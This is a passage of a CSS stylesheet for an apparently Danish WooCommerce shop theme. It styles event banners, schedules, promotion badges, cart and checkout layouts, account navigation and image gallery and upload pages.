  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

